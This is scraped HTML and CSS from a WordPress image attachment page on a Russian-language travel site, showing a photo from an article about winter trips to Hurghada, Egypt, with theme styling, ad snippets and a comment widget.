                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_32 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 20px;
					height: 20px;
                }.tdi_32{
                    display: inline-block;
                }.tdi_32 .tdb-search-txt{
                    top: 0px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #edcb21;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32 .tdb-drop-down-search-inner,
                .tdi_32 .tdb-search-form,
                .tdi_32 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32 .tdb-head-search-form-btn i{
                    font-size: 5px;
                }.tdi_32 .tdb-head-search-form-btn-icon{
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32 .tdb-head-search-btn svg,
                .tdi_32 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_32 .tdb-head-search-btn:hover i{
                    color: #edcb21;
                }.tdi_32 .tdb-head-search-btn:hover svg,
                .tdi_32 .tdb-head-search-btn:hover svg *{
                    fill: #edcb21;
                }.tdi_32 .tdb-search-form{
                    border-color: #edcb21;
                }.tdi_32 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32 .tdb-head-search-form-btn:hover{
                    background-color: #edcb21;
                }.tdi_32 .result-msg,
                .tdi_32 .result-msg a{
                    color: #000000;
                }.tdi_32 .result-msg a:hover{
                    color: #edcb21;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32 .td-image-container,
				.ie11 .tdi_32 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32 .td-module-meta-info,
				.ie11 .tdi_32 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32 .td-post-vid-time{
					display: block;
				}.tdi_32 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32 .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32 .td-read-more{
					display: none;
				}.tdi_32 .td-author-date{
					display: none;
				}.tdi_32 .td-post-author-name{
					display: none;
				}.tdi_32 .td-post-date,
				.tdi_32 .td-post-author-name span{
					display: none;
				}.tdi_32 .entry-review-stars{
					display: none;
				}.tdi_32 .td-icon-star,
                .tdi_32 .td-icon-star-empty,
                .tdi_32 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td-module-comments{
					display: none;
				}.tdi_32 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #edcb21;
                }body .tdi_32 .td_module_wrap:hover .td-module-title a,
				.tdi_32 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #edcb21;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #edcb21;
                }.tdi_32 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #edcb21;
                }.tdi_32 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #edcb21;
                }.tdi_32 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #edcb21;
                }.tdi_32 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #edcb21;
                }.tdi_32 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #edcb21;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tourismetc.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Поиск</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33"   >
<style>

/* inline tdc_css att */

.tdi_33{
margin-right:40px !important;
margin-left:40px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
margin-right:25px !important;
margin-left:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_33 i{
				    font-size: 15px;
				    text-align: center;
				
				    width: 15px;
				    height: 15px;
				    line-height: 15px;
				}.tdi_33 i,
				.tdi_33 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_33{
				    display: inline-block;
				}
</style>
<style>
.tdi_34{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_34:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: rgba(255,255,255,0.5);
				}.tdi_34 svg{
				    fill: rgba(255,255,255,0.5);
				}.tdi_34 svg *{
				    fill: inherit;
				}body .tdi_33:hover .tdi_34:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_33:hover .tdi_34 svg{
				    fill: @text_hover_color;
				}body .tdi_33:hover .tdi_34 svg *{
				    fill: inherit;
				}.tdi_33:hover .tdi_34:before{
				    color: rgba(255,255,255,0.5);
				}.tdi_33:hover .tdi_34 svg{
				    fill: rgba(255,255,255,0.5);
				}.tdi_33:hover .tdi_34 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_34 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_35{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_36 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36 .tdm-social-item i,
				.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{
					color: #edcb21;
				}.tdi_36 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tourismetc/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/tourismetc/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_38{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tourismetc.com/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Алексей Каздым | Зима, Египет, Хургада – а поехать ли ещё?" class="entry-crumb" href="https://tourismetc.com/aleksey-kazdym-zima-egipet-hurgada/">Алексей Каздым | Зима, Египет, Хургада – а поехать ли ещё?</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">image013</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>image013</span>
                                </h1>            <a href="https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg" title="image013" rel="attachment"><img class="td-attachment-page-image" src="https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class='code-block code-block-1' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!--  Начало кода нового шаринга  -->
<!--  Конец кода нового шаринга  -->	</div>
<!-- AI CONTENT END 3 -->
            </div>
                                        <div class="td-attachment-prev"><a href='https://tourismetc.com/aleksey-kazdym-zima-egipet-hurgada/image011-14/'><img width="150" height="150" src="https://tourismetc.com/wp-content/uploads/2017/05/image011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="image011" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://tourismetc.com/aleksey-kazdym-zima-egipet-hurgada/image015-15/'><img width="150" height="150" src="https://tourismetc.com/wp-content/uploads/2017/05/image015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="image015" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="custom_html-9" class="widget_text td_block_template_1 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- torismetc-300-250-post-sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6142747840953461"
     data-ad-slot="9803797832"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- torismetc-300-250-post-sidebar-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6142747840953461"
     data-ad-slot="6431529031"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Tourismetc.com · 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 